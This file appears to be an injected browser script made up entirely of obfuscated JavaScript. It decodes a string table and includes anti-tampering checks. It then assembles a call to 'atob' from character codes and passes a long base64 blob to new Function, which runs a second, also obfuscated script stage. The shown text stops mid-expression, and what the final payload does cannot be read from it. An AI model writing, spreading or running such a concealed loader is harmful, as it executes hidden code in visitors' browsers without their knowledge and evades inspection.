_0x7081715c=['vvrODLjywMLJu2nZsJfKuvuWzgHIv3rgvJfkveP5D25A','AMrhBhzIAwG2tevfCguZwMHJAujrufuWn2nTvJbKweP1','tvDjC0P6sMjnr0LUs1yWB1f5AZDMvhr5wLHsmwnTngDK','ExHTzfC1AMrhBhzIAwG1s1H0mLLyswDzveu5vNP0EvPy','wML3BKPPB3HuAwnWsZbZB01iAgLnu3DUsxLgsLPty3bl','mJfyvwPbBKXdzfHumePRuZboDKWXyZfsBu5luNLJC0OX','EwnZsJfKugrvzfHvA3bRvLHfBKXdzevABLjQvLzoCMqY','tLvsEwnZsJfKu1qWBhnrmNrHvJfkAeP5D25wELjqzvzK','EKjLuvrrBKTtDeXlrei0tNPzC0OWAdbwmw9Us1n0teTe','weLNv1qXwe8ZsMXKsfz5yMLcBLCXA29nsgD4tLrJC0OX','DeXlrei0tvDjnuXdzgjwBvuZsNLRCLn5z3DLreu1wLn3','tMPjEfPSC25IruzvuZfsmuOXmdLLmZbZwhPcne16A3Lo','mtnoDhz0rfC','EKi0tNL3D2vewMXyu3HItuHNmeXeqJroELjKtezZD2ve','vtj0meP5D25wELPzzdfJmvvTtK5prZLssNL3BLyXqtfu','vfnND2vertvAAxDUtuy1qK5dy3byu3GYvZaWB01iAgTA','revZsNPKyvPvng5lu3rms0rcne1uwtrmq2r2sMPwmuP5','tNbyu2nWsZbZB01iz3HomKLZsJfoqLyXz25lu3rms0rc','q3DUy3LrA2nPy3bmr1PIu3LND2verxPzAxDUvLnwugjt','BLCYrxPlrei0tvrfmuXdy2PjvwXSsNLSzeThB3nKAxD3','ntblrw9VtuHOA015D25lrK5puvnJCeTtChDzweP6wLvS','rKXlAwnWwfqXBwrxnwPKr2X2yMLOEKXivxbLm0PSzeHw','D25IBtfYuJfJmwjhuKHnsevUtenKwe5TuMPvAMH2v1zJ','BgrivNLIAujXtZnkBgrivNLIAuiWyuDSELD5zfDJBKj1','s0rcne1uwMLmq2rtzevJEeP5A3jtEwD3zurgAfL5D25A','EdfpmZbZwMX0teTeqJrnvezStenKDKPQvJfkEwXKufDA','utjZDKP5D25HwfjRwtfoB1DTuK5zu2nZsJjkvgeXsLHv','mJKYotq4sNLXAuf5','mwjTtJbHvZL1s0nSn2rTrNLjrxC5whPcne16A3LoALL5','Ewr3y205mgiZuJvJr1vUwfzZBLzUsNDIBtLSsJeWovPU','m1zWyJiXDMjdy3nkmwmWzeDouLeYotzwmujuwvnJC0OX','mti2ndfeEhjKCfi','qJrnvfzOtenKCwvfvJnkEwTYu3LND2verxDnAxDUywPK','zurbC2ndEhHqu2nUteHjouP5yZDIrdfRs0D3Ce8YwNzJ','rK5YtvzKufz5y3nkmMXVyM5kBvuYDgLkExDUy1Hzm1Pg','vJa5wM5wDvKZuNbImJrVy3L4muTyDhLAwfiXy200z2n6','nJG4mtHABuDQuNi','mK5QsxHABhnUuw14CMjUuNLkmta5yun4zK1iz3PpveKY','BLeWCgTzmdq0yJbOwe5xA25mq2rytM1Sv2nhmxzurMrr','zuqXBLCXy29nsgHSt1n3BLPfDfnAAwnWwfz0weTeqJrz','u3HItuHNmeXeqJroBvjKtezZD2vetxnnsgCZtLyWC1D6','BvyXrKHIvMrtyuDou1uYouXwELL3sNL3BLz6uMLHvMmX','mZfJsvjysuK','yvDzB1L6mdLqv0LWww5kBfLxCZDAv3H6wLncAfD5zhDK','CeSWC29nsgD4tKrnC0OWAZflBMDUs1n0teTeqJrzvffZ','zfqXELCYzgjzveLVtuHNEe9uA3nkmxrxwLrJBKTwmwjz','zurfD015D25HBMHgzhLJCeSWC29nsgD4tMPRC0P6y3fn','otvkExDUvNPAAgrhwNrImKzyvwPrBKXdzgLrmJH3vJfc','nKTuDdLmr1PIu3LND2vhwMXmq2mZv21wt0P5Bgrqv1OX','B2rhuLfvmNrvsNL3BLyXqxHuBuz0yJb4we5xmg5mq2rc','A2XlveHwq0OXmwjkm1j2vtnsEwfxnw5kmtbVs1nRl0Xt','mJL1zeDSDwrxvtDzmKz6wLnJmeP6ChLAwfiXy200z01i','mJu5odL1EKnNEhO','yxLZBKXdzdnur1jQveCXCK1TsMHkExDUytjsq1KWotjH','A3jmEJbUtZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqW','u2TVBLHtA3nHEJfXv3LKmfPytJbkmtbVzeDOCgmXC25t','vgj6tNnzu2nZsJnWAeWYtLvprZLvvNPvmeP5D25KrePd','mJa5n0DrB01Itq','tenKwfqYCg9Ivu52vKzJmLLty3nkm014zvCXB1eYouzk','CK1UChrHmLLUtenKwe5fD3PJA2T2wtfkweP5D25wmdKX','AZDKBuz5suHrn1PToxLlsfe5tuHND08ZutHnsgD4turb','uKHuBMHRuZiXCLLty3nkm0O0zvHcA1uYow9kExDUwLHA','zLn4BvCWC29nsgD4ww1fC0OXChHlALLUs1yWovPUvNvz','vZG0zuvWweP5D25wELPfwvHSEMnhtKHzu2nZsJncsvzT','BgXkEwTYu3LND2vhvMXmq2rhvhPRAKP5A3jtEwD3zurf','mwrqu0rkwfvvnwTvm2HOsNL3BLz6uJbArxHmy2Towfvf','DhPkExDUyLDjmW','vNnUy0HwEMfdzgrlrtfOzeDOyKOZsNzKvZvRsJeWB1rx','wML3BMj5wtfKu2nWsZbZB01iz3HovgTZsJjABMiXy25l','tLHom0vUtenKAfmXsMTuBuPlwKvWseP5D25wmuPnzdj4','mMrVt0zJBKTtDeXlrei0tvrsAuXdze5IwezysNLRCLn5','C0OYCdrswgnUs1yWB0P5y3bmse05zdf0weTeqJrAvevZ','D3DLrgmWwfn4yG','BgrivNLIAujUvZfnB01izZnzExDUu201yu15y3byu2G2','ne1uttvmq2rlyMXVEKP5A3jtEwD3zuDzEeXdzgTJv2rA','ufDAmwjTtJbHvZL1s0HnC2rtBdDJBvyWzfHkDuLitw9K','A1PfBdbsBvjwy1nJC0OXyZjxBu5nvtj0A1z6vLDzmuL5','qJrnve15tenKmW','uM1gvgiXBfHoAMDUtenKwfvTCg9wELL4utfJmK9dy3nk','AKL4wMXZBMjfrLvtmviXsJeXyLPSmdLzENq5wLD4ELPt','qMPqv2m3y21wma','D0Xdy3LzAK5xsNLSzeTiA3nLAxHcs1r0ouXiwMjuu2D3','zhL3BKP5A3bmq2n2sNLRC2n5A3nAmxrys0rcnfLQtxnk','z29Aq2W3wvzZBMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeW','qJrnAxD3zurzELHtEgjnsgD4tercne5TwMrmrNn3zurb','n1jgDfvlrei0tvrJEeXdzeDuELfTsNLSzfbyzgjwq2D3','mwnVtuHOAe5tD25tsfjyv2LJCfHtAg5xmwnVtuHOA055','D25omxbSvgLJCfHtAg5xmwnVtuHOALPdD25sAZGWsMLJ','nwTAv1PWyM1wA0TyDdjzweLNyvqXBwrxnwPKr2X2yMLO','C3bSAxq','BK4XCgXuAwnWsZbZB01iz3HnBuLZsJfcA2fSuw5lu3rm','BLCXy29nsgC0twL3BMfxCfLxu2nWwfn3BLP5y3bpm0PS','ruPuyxPowfvSuNzwELztwtaWngj6sNrsEwnZsJbkvgj6','AgPvA052vJjsAeP5D25wEMr0yvHcrgiWrLHvr2TUtenK','BxC0yJb4we5hvw5mq2r4zdjOA1zUAhLJEwnZsJfKuvnT','qMHkExDUvJa5q1PfAfrImu5ytJnsALmZrw5mq2ryvuDA','sxPwAwnWsZbZB01iz3HnEKfZsNLOsfrduw5lu3rms0rc','BKTwmhnkmMnUs1r0C1bxzgjtEwD3zuDoAuXdzeLKrMrH','nZi2mtL6BeLHrKi','zfHovff5vJfkDfvTwLHkExDUvJfkv1PfCdjLr1jtutjZ','mK5xt0D0ngfhmxjvAwnZsJj0tgnhtLnzALzhsNL3BMng','vZrNy3LSCfPPAg5xmdbVtuHNEe9etxnkmtfItxPjBKTw','ExDUzvDOv1KXqNrHm1Pgy1nJC0OYDfLuBu5izdbAA1vy','wvDrCeXdrM1KvZvQzeDSDMjPz3bLm1POy2LctfbwohDL','wez4ruW','sNLRCLn5z3DLreu0wvn3BLP5rwPIEwnWsZbZB01iz3Hn','rff3sZi0nMjPEhnlExnStuHNmeTuoxjlEJfuzeHkCgjT','BK5Su1C1meTfB29nsgD4wvDzC0OZzgPyv3nUs1nRCwnh','C01izZjorJbWtZjSBuTiwxbJBvyWzfHkDuLiwtLAmxrO','ELy1tw5AAeP5D25srMXlwtbSDgiWtLHoBtbUtenKwe5f','uvqXm1CXuw9nsgD4tvrzC0OXChHlALLUs1yXyLzdz3DL','mvfVtuHNnvPtD25vBLjitvnJCeSXuw9nsgC0txL3BMj5','m1POy2LcB1bxwJfIBu4WyvC5DuThD3nIu2W3zg1gEuLh','s1q5BMjhowLzv3C2zeDOCgn5EeLqv1OXyM1omgfxoxvl','sZbZB01iAgXnAxDUuuzRCwjdy3blmhnVtuHNEe9eqxnk','Edvmsg9Zuvn4q0Xftxnsq2S3zLn4BvCWC29nsgHRtvn3','ze5tu1jZsNLSza','uw5mq2rytLHOALzhmxjKwhb0ytb3BKXdzfHosfjQuNPO','vLK0sNLSzeTiB3nru2S3zLn4mvCXy29nsgHOwwL3BMvf','mwHTuZbgDgf5C25mq2ryvvzAA1qWCeTzmgreyJbzBKXd','A052tKzJm1j5y3nkm0jTtJjstfeYounHv0vUtenKAfiZ','mJjtyunuEMK','uercne1uqxDpm1fYs3LSn2j6mg9IExr1vZnszeSYmwjk','sgHOtercne56tMrmrNn3zurNC01izZbzmtbZv3Pcne55','tLmZtNLkmta5svngyLHuDdLzEJfMtuHNEK9ustjoAKL4','mtyWmJznwgTjyNO','nfPhtxnkmLj4wJfRBKTtDeXlrei0t1rJC0OZzfHKrK1U','AhzJwfPRwvnJC0OYtNrHEMHyvwPwrgvUrw5mq2r6ttjs','D0ThzgjwEwD3zurKA0XdzfrrsejXsNLSzeXdzg5kEwTZ','sNLOsfrduw5lvJbVyun4mgfhBhPmr1OXyM1omgfxoxvl','u1yXrK9ArLPeytbwmLryvNfKA052yJfKuMjhuK1Iv3rP','mhbLm1j5zvH0mLLyswDzEJf3wvHkELPvBhvKq2Hls0rc','DMnxvtrImezytJjAm1yXqLfnBxruytjOwe5QtMTusevU','sNLSzeXhmdLJu3H2ufDAmwjTtJbHvZL1s0nSn2rTrNLj','BKL5rKPAu2nWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1PO','wNLKzeTeqJrnvefWs1zZBMmYEhbzmLvUwfnNDe1iz3Ll','zurfEK1tD25tvLjjuunJCeSWC29nsgD4tLrzC0P6qMvr','yMLcEKTivxnKAwS3zLn4BvCWC29nsgHTt0n3BLPewJbw','DgiYvLHorwnUtenKB00WtMPAmJf2zvDosLLty3nkm1P0','mdL3wKvWnfPhuKLvmNqZsNL3BLyXqM9ArxH0yJbWwe5U','yuD4ALzRtNjHrMmWvxLJC0OXyZfvBu5sy2XAA1vQAhjH','EfHtA3bJBvyWzfHkDu8YtNzIBLjWyM5wBe8YtMHJmLvU','veLVtuHNEe5QrxnkmM8ZyM1ZBKTtC25zmLvUwfnOmuXd','twL3BMvfvLDpq2nWwfnOCKXhwJfIBu4WyvC5DuTdBdDK','u3HdtevnC1jdBdDJBvyWzfHkDuLitw9Ku3GYteHJC2vd','mfjTuLnAmhnUtenKAwjxCZvIvu52vJjkweP5D25IvgHY','CuTyDdbHr2X6v3LKs1qWrNnrweLUwfqXCuXiuM9Hwe5I','s0HAyLLurw9nsgC0t0n3BLPTzhzwEwnWwfnOmLCYrxHl','y2LOmLLyswDKEJb3zurbn2r6EhnxEwrZwLC1BMrhz25y','mdLKvZvRwLDACgjTvMTlwhqYwvHjz1Pemw1KvZvQzeDS','A3jkmK5SsJeWBW','EwD3zuDoBuXdzg5HrgHysNLRCLn5z3DLrezPwxL3BLjg','sJfoqwnhB25lu3rms0rcne1uAgPmq2rQvg5Ov0P5A3jt','uLvsEwnZsJfJm2fxBg5IvZLcvJfcseP5D25wELjxwta0','AgPnExDUwfzZEK1Py3blmhnVtuHNEe1Tuxnkm0LVs1HR','C0OWmxrJvMnUs1n0teTeqJrnv0PPtenKCvfvC3fkEwTY','rM1tBMHQvLzOmq','sJeWB2j5C3jlvhqRyMLzBuThmdLIq1v3zurrl2jtB3DL','vLDpq2nWwfqXBq','sJboA2ngBePLu2rKufzZD2verxnnsgD3tercne1gmhnK','Bu4WyvC5DuTdBdDKBuz5suHnouLtrMjyvhr5wLHsmwnT','m3bytKHfBKXdzhPnALjWyJiXDMjty3nkmwmWyvrwwfvR','vNLND2vertboAxDUzdfvD05Py3byu2TZwJf0weTeqJrA','q1z6zeTzmhH5zvnJC0OXzfbtELPSyLD0u1yXqKXkExDU','BgrmsfPIvfnND2vertvoAxDUs0zot1fty3byvdfTzfC1','k0TdmhDLreLXyKnzD2vewxblvg93zurbCguYndLHBhnU','vti5AvPhrw5mq2rytLvkALnwtNzpvMrtt0C4BKXdzhnr','ovn5z3DLrezPtxL3BLvUuKHnu2nWsZbZB01iz3HnAKfZ','ufDAmwjTtJbHvZL1s0HnC2rtEdjmsgnZzun4nuXiB3nr','meXdzhLlq2W1sNLRCLn5z3DLreuWtLn3BLfgA3fIq2nW','me52zezKuvzTuLjpr3m1sNL3BLz6uLLoBgmXvw1ov1eY','qJrAvffZsJnKALHxC25lu3rms0rcnfPTsxnkmgqZzvvn','tJbHvZL1s0nSn2rTrNLjr285yM1wm0LgsMXAmfy0y0nO','r0PTtenKm1yZuLrkEwXKs0nKoeP5A3nrAJb3zurbn2qY','vJfkCgjitNLJr05vvNLJC0OXzfnxrgHytNPguvz6uMHk','zgTgnvLty3nkmNrAzeDosgqZAgTtvMnUtenKrMnutMPv','tNjoBgmXtKHcqLj5y3nkmwrqzvzkwe5etMPvr1jisNL3','y25mq2ryvdnOA1rRtNjABgrsttjssveYodnKvZf2zdbA','tMXWALvSy25mq2rZv25Wr0P5D25LrgH2yLzKu1qWBhvJ','AgXmq2r2sMPwmuP5A3jtEwD3zuDzEuXdzfnKrwn4sNLR','zuDoAKXdze5tu1jZsNLRn2rTrNLjr2m5wML4B1bxwJfI','mdLABLz1wtnsCgiYng9LAxHcs1H0mLLyswDvEJfotZnk'];function _0x7081715d(a,b){a=a-0x18d;var c=_0x7081715c[a];if(_0x7081715d['NsYCLz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7081715d['TrooPO']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7081715d['lFWpXn']={},_0x7081715d['NsYCLz']=!![];}var e=_0x7081715c[0x0],f=a+e,g=_0x7081715d['lFWpXn'][f];if(g===undefined){var h=function(i){this['nbAKaL']=i,this['zUhZaC']=[0x1,0x0,0x0],this['ncpxKs']=function(){return'newState';},this['JUdiTW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nxYjoM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZxfYTD']=function(){var i=new RegExp(this['JUdiTW']+this['nxYjoM']),j=i['test'](this['ncpxKs']['toString']())?--this['zUhZaC'][0x1]:--this['zUhZaC'][0x0];return this['MwEzPx'](j);},h['prototype']['MwEzPx']=function(i){if(!Boolean(~i))return i;return this['RFeZAk'](this['nbAKaL']);},h['prototype']['RFeZAk']=function(j){for(var k=0x0,l=this['zUhZaC']['length'];k<l;k++){this['zUhZaC']['push'](Math['round'](Math['random']())),l=this['zUhZaC']['length'];}return j(this['zUhZaC'][0x0]);},new h(_0x7081715d)['ZxfYTD'](),c=_0x7081715d['TrooPO'](c),_0x7081715d['lFWpXn'][f]=c;}else c=g;return c;}var _0x7081715w=_0x7081715d;(function(a,b){var u=_0x7081715d;while(!![]){try{var c=parseInt(u(0x240))+parseInt(u(0x1d3))*parseInt(u(0x218))+-parseInt(u(0x230))+-parseInt(u(0x1cf))*-parseInt(u(0x22b))+-parseInt(u(0x1b8))+parseInt(u(0x18f))*parseInt(u(0x236))+-parseInt(u(0x227));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7081715c,0x22ecb));var _0x7081715e=window;function _0x7081715f(c,d){var e={};e['nBzWN']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x7081715d,l='3|2|4|0|1'[v(0x1af)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':for(var n=0x2;n<k['length'];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'1':return!![];case'2':var o=g(this,function(){var r=q['XFxEL'](typeof window,'undefined')?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](o);};return s();});continue;case'3':var p={};p[v(0x1be)]=function(r,s){return f['nBzWN'](r,s);};var q=p;continue;case'4':o();continue;}break;}}(h,arguments))return c[h];}}new Function(_0x7081715f(_0x7081715e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM5MjY2MjFlPVsnRHVwY1U4a'+'1BXN0snLCdXUlB6V1JwZFJOMCcsJ1c2dG'+'NPQ29aV1AwOCcsJ1dPRmNTOG91c3N5Jyw'+_0x7081715w(0x232)+'TycsJ1dPTzF2SFpjUHEnLCdrd1JkUVh4Z'+'FNHJywnRW1vWVc0TmNJdFMnLCd3U2t4Vz'+'dxRERhJywnV1E3ZEdJM2NWU29GJywnaVN'+_0x7081715w(0x1da)+'LCdXNWF2bzhvYVdQMCcsJ1c3M2NHU2tmd'+'W1raicsJ1dRUmNUOG9ScjBhJywnYUsvZF'+'RIWmRUYScsJ1dPWmRQU29zVzRwY0hxJyw'+'nV1I1aFc0akpXNzgnLCdXNUpjTk5aZEw4'+'a0VFQ2tBVzVDMVc0YjZXUXknLCdFbWszV'+_0x7081715w(0x1c3)+'hoRDhrNFdQYScsJ1dSN2RMU29uZFNvRFd'+'QT2prcWhjS0NvRm44a0gnLCdlbWtpVzdU'+'d3ZXJywnZHdSZE5Db0hucScsJ2sxRHJsQ'+'2tNJywnV1JYeVc2UHlXN1cnLCdXNFd2cD'+'hvT1dPeScsJ0ZLSmNUU2srb3EnLCdxOG9'+_0x7081715w(0x1f9)+_0x7081715w(0x204)+'ywnZThrMFc1ZmV0VycsJ2JhREZzU2tBJy'+'wnVzUwRldSU0FhVycsJ1dSNFB4ckJjT3E'+'nLCdXNHY2QkNrWldRZScsJ2xta1hXTzdk'+'STBTJywnZ012aGpta2UnLCdrbWtVVzYzZ'+'EoxdScsJ2s4azVXUHJhRGEnLCdXUmRjVj'+_0x7081715w(0x1d5)+'jS0NrTVc1MCcsJ1dQeGNKbW9Td1hTJywn'+'V1BETGxDb3lXNkcnLCdXNTNjSlNvRFc1b'+'GNWYScsJ1dPeGNMOG8wckl5Jywnc21vQ1'+'c3RmNJYksn'+('LCdXNUM2ZjhvS1dQQycsJ1c0eGNJOGtOd'+'ThraycsJ1dSTHhXTzNkU2dDJywnam1rK1'+'c1cGRVZm0nLCdEZGxkSjA0YmZjVFNDOGt'+'2Q2ZpJywnaDhrYWU4b2NvcScsJ1dQemdX'+'UVZkUUxPJywnVzV5N3Btb1NXUXUnLCdXN'+'G16V1BDUVdSRDRXUUxFV1I4dHlmaScsJ1'+'c1YTZjbW9vV1JxJywnV09HOGM4a3dXUDQ'+'nLCdoQ29HV1IxckNxJywndHd6WEJDa2cn'+_0x7081715w(0x190)+'ywnamNGY1V3eGRLcScsJ2k4by9XUmI5dF'+_0x7081715w(0x207)+_0x7081715w(0x1e7)+'aVdSZjN3VycsJ2lTa3JXNmpYRGEnLCdXN'+_0x7081715w(0x22a)+'dPdGRWMEJkT21rbScsJ0FlWmNTbWtCVzd'+'PJywnV1Jma1c2VERXN0MnLCdnU2tMb0Nv'+'SWxhJywnV1BMd1dPUmRQeGEnLCd4S2RjV'+'jhrT1c2TycsJ1c3QmNOQ29KV1FpWicsJ0'+'ZmSzhkU29yJywnYXVEN2dXJywnQ1NrZVc'+'3MUJ4YScsJ20zN2RLY2xkTVcnLCdXT3hj'+_0x7081715w(0x20c)+_0x7081715w(0x1cd)+'dnOG9UV1IvZE5ta28nLCdXNTQxV1J2SWF'+'HJywnVzRIc1c2RmNIbW94JywnVzZGZFZL'+'R1JEVycsJ1c2dmpXNS9jSDhvSCcsJ1c0L'+_0x7081715w(0x1ba)+'lIUkRTa1InLCduTlZkSEg3ZFNXJywnalN'+'ra1c0bkh1VycsJ1c3cXBpQ29QV1JPJywn'+'c3hxYmJtbysnLCdpbWs1V1BEbnVhJywnV'+'zZkY0lDb0hXUVdyJywnV09GZFVoVmRRQ2'+_0x7081715w(0x198))+('Y05DbzdkYScsJ2hTb2xXUC9kUThraicsJ'+'1c0SDNXN2xjTm1vRCcsJ3NDa3NXN1hEcW'+'EnLCdzWWRjUVNvZlc2ZScsJ1dQWmRUU2t'+_0x7081715w(0x235)+'cGNMU29QJywnV1FYMldPSmRSZ3knLCdiW'+'ERZeW1vWScsJ1dQRmRSYjdjTm1vbCcsJ1'+'dRaGNLQ28vRjN5JywnbktkY1VYYkUnLCd'+'EQ2t6RUNrNVdPeScsJ3hnWmNHbWtMVzRP'+'JywnQUxkY0lDa0NXNjgnLCdzTTNjSm1rU'+'Vc1cScsJ3l2RGpFU2tQJywnVzVCY0hTb0'+_0x7081715w(0x19b)+_0x7081715w(0x1e0)+'bzVXNTdjUUpLJywnbGJwY1NlSmRVYScsJ'+'1c1eGNHQ29MVzVGY1RHJywnYlNrNms4b2'+'FsRycsJ2pTa0RXNFRoREcnLCdXNkZjSW1'+_0x7081715w(0x191)+'ZGFta1JXUGknLCdhZE5jUzhveWdXJywnV'+'zZwZEd3NHBCRycsJ1c2dGNNQ29kVzU3Y1'+_0x7081715w(0x1b5)+'TV1JGZFEzZScsJ0ZNT1RiOG9OJywnV09t'+_0x7081715w(0x1a4)+'1dRam9XUU5kS3Z5JywnV1BYdmdDb1NXNE'+'8nLCdrZUJjSThrRycsJ2pIajN2OGtTJyw'+'nVzZieFc1dGNNOG9pJywnVzZCY0dtb0RX'+'T09FJywnV1FSZEcweGRIU2t4JywnbENrN'+'nA4b25wYScsJ0Z1M2NVbWs3VzVLJywneV'+_0x7081715w(0x206)+'nV1JLTGU4a0lXUEMnLCdXNXRjVFNrcEZT'+_0x7081715w(0x241)+'GRMcScsJ1dPcU5mU2tPV09DJywnalNvS1'+'dQUmRNOGtY')+('JywnbFNvdVdQN2RROGtiJywna3VOZElDa'+_0x7081715w(0x211)+'dPdWZCY3BjVFcnLCdXUjlZV1J0ZEgyUyc'+'sJ3A4a1ZXUm44cnEnLCdXUkpkUW1vWFc1'+'dGNVcScsJ2tta29XUmpxcVcnLCdXUVc2a'+_0x7081715w(0x22e)+'ZmNUknLCdDQ291VzZDbGhXJywnaGRoY05'+_0x7081715w(0x18e)+'Y044a1BXNkMnLCdXN1NjREhKY0lxJywnV'+_0x7081715w(0x1e1)+'hjUVcnLCdEU2tpVzYxWHVxJywncGFKY1N'+'NL2RLYScsJ25DazFXNnRkSE1lJywnV1A1'+'UVc0OTZXN3EnLCdiWnBjR21vM2dxJywnV'+'1BwY0ltb0RzTWknLCdXN1haVzRwY1RDbz'+_0x7081715w(0x1cb)+'va1c0L2NPYScsJ2lta1RXNjlJQWEnLCdX'+'NGxjUUNvb1dPT3cnLCdwQ28rbUNrK1dSd'+'ScsJ1dPbVRBYVpjSGEnLCdmOGtybExUMy'+'csJ2YxUmNRWTVjJywnc2dWZEhMMWsnLCd'+'XUkhibG1vY1c0cScsJ2IxL2RQVzNkSkcn'+'LCdjRzFRRENrVycsJ2lDb05wQ2t0V1BHJ'+'ywnd2g4L2k4bzgnLCdXUUJkSmZHdENHSm'+_0x7081715w(0x1ef)+'4b3cnLCdvU2tYV08zZFRMNCcsJ3BTb1ZX'+'T0hGc2EnLCd1ZjluekNrbCcsJ1dQdGNSb'+_0x7081715w(0x195)+'NTM05kU2EnLCd2U2tqVzc1RndxJywncTh'+'relc1aVlzVycsJ1dRbjZXUHRkVnVpJywn'+'dGVQbUVDa2onLCdwU2svbkcnLCdXNjNkS'+'3VQSFdRaScsJ1dQWEhXNzlDVzVlJywnVz'+'dwY004a2Nl')+(_0x7081715w(0x21a)+_0x7081715w(0x1b4)+_0x7081715w(0x193)+_0x7081715w(0x1a2)+'SmNQbW9lZkcnLCdmbWtZVzdiV3dXJywnV'+'1JDTmVtazlXUmknLCdXNXRjTThvT1c0aG'+_0x7081715w(0x213)+'QZUxXUjU3VzU1NVdRS293d1dDJywnaVpC'+'Y1A4b01kVycsJ0VIZGNWU29SVzY4Jywnb'+_0x7081715w(0x200)+_0x7081715w(0x23b)+'QZHNxJywnYVNrdldQZjBDVycsJ2txYlV1'+_0x7081715w(0x226)+'lhBQnEnLCdXNUpkUmVMMVdRcScsJ1c0L2'+'NJQ29lV1BPYicsJ3E4a0VCbWtDV1FtJyw'+'nV09CY1VTb3V6ZUMnLCdXNE5jVjhrRW5T'+'a04nLCdpMU5jTHNQYScsJ2pDb05XUFJkT'+'21rZycsJ2ltaytXUDUzcmEnLCdkSU5jVn'+'dOZE5xJywnalNvWGlTa0FXUm0nLCdXUnF'+_0x7081715w(0x1d8)+'JywnQWh6dERta2QnLCdFbWtSVzdhTnJHJ'+_0x7081715w(0x1bc)+'EnLCdXNS9jTzhrM3pta3MnLCdsZjdkR3R'+'KZFNHJywnbzhrT1dSNXZ0VycsJ2NMWmRJ'+_0x7081715w(0x1fc)+'2s5YW1vL2FHJywnQzBGY01ta3NXNjgnLC'+_0x7081715w(0x1b9)+'yJywncGVuNGVDa2InLCdqbWtUQzJWZFNx'+'JywnRDFoY05ta1hXN08nLCdCQ29LRldLZ'+_0x7081715w(0x1b2)+_0x7081715w(0x1f2))+('RldRQmNIZE9aVzdDJywnZGRoY1ZoWmRUV'+'ycsJ2FTb3RwU2tOV1FXJywnVzdkZE5OZT'+'VDcScsJ3ZMVmNUU2tiVzZLJywnVzcvZE1'+'MOXZXUk8nLCdnQ2tFa2ZmNScsJ1c2YXlv'+'Q29RV1J5JywnbktWZFVxJywndWgzY1NTa'+_0x7081715w(0x1f7)+'dBa2EnLCdXUm5OVzRMRFc2bScsJ3Z1Ylh'+'yU2tjJywnbDNEdmFTa0UnLCdXT2oycFNv'+'eFc2QycsJ1c1VmNJU29QVzRKY0txJywnc'+'mZtWWpxJywnVzZkZE9NRExXT1cnLCdXUD'+'BDa0NvSFc0OEFXUVZkS2dmYlc2WExXUXU'+'nLCd2bW9QVzVlOERxJywnV1JSZFZDb2xX'+_0x7081715w(0x208)+'ScsJ3M4azJhbWswVzZTJywnV08wTWJDa2'+'pXUDQnLCdvY0JjSDhvRGxHJywnV09OZEw'+'wL2RMU2tHJywnV090ZFZzUmNSQ28vJywn'+'Y0NveFdSSFJ0VycsJ1c1UmNRU2tFblNrL'+_0x7081715w(0x212)+'FXJywnQ0xWY1Y4a1hXNGEnLCdXN2hkSTB'+'xeHpHJywnam1rbVdPcjBDcScsJ1c0L2RM'+'M1NRdlcnLCdXN0JjR0Nvc1c2eGNKYScsJ'+_0x7081715w(0x197)+'snLCdXNm1qV1JLK2VXJywnVzZhaVdRYTB'+'wYScsJ1dQSmNUOG9uQmU4JywneDhrNFc2'+_0x7081715w(0x205)+_0x7081715w(0x1ce)+_0x7081715w(0x1b3)+'0dnE2b0NvUScsJ2VmbGNWWVB3JywnaGE5'+'UWNTbzhpYzEvV1B1JywnbVNvT2U4azZXU'+'UsnLCdrTS9jS0hQZScsJ3BDa2FXUHBkTD'+'FpJywnVzQ5')+('MVc1TmNHOG9lJywnV1Bub1dPTmRJTnknL'+'CdXNTQxV1JDTycsJ1c2dGRJMGYvV1FlJy'+_0x7081715w(0x222)+'2eGNLYScsJ2lTa3JyMVZkTHEnLCdoU2tY'+'VzVQUUNXJywnVzVteVdPaXdwRycsJ1c0T'+'mNVbW93VzQ3Y1JXJywnZ21rV3F3cGRIcS'+'csJ3JjN2NOU29LVzdxJywnVzZCY0lTbzJ'+'XUDBKJywnV1I4S2Y4a2JXUkcnLCdtbWtO'+'VzRuWnlhJywnd2hwY1Rta3JvYScsJ1c1T'+'mNLbW9QVzR4Y05XJywnbUNvcVdPQmROQ2'+'tXJywnVzZkY0dDa2NmbWs3JywnV1FCZEt'+_0x7081715w(0x23d)+_0x7081715w(0x1e2)+'1dRQmNNS2RkUVcnLCdEQ2tBdDhvR1c0S2'+'RDOGtsaUxsZEo4b1JrcSddO2Z1bmN0aW9'+'uIF8weDM5MjY2MjFmKGEsYil7YT1hLTB4'+'NzA7dmFyIGM9XzB4MzkyNjYyMWVbYV07a'+'WYoXzB4MzkyNjYyMWZbJ0paZGlIZyddPT'+_0x7081715w(0x1eb)+'vbihpKXt2YXIgaj0nYWJjZGVmZ2hpamts'+'bW5vcHFyc3R1dnd4eXpBQkNERUZHSElKS'+'0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3OD'+_0x7081715w(0x242)+'weDAsbSxuLG89MHgwO249aVsnY2hhckF0'+_0x7081715w(0x1f3)+_0x7081715w(0x1c0)+'dbJ2Zyb21DaGFyQ29kZSddKDB4ZmYmbT4'+_0x7081715w(0x1f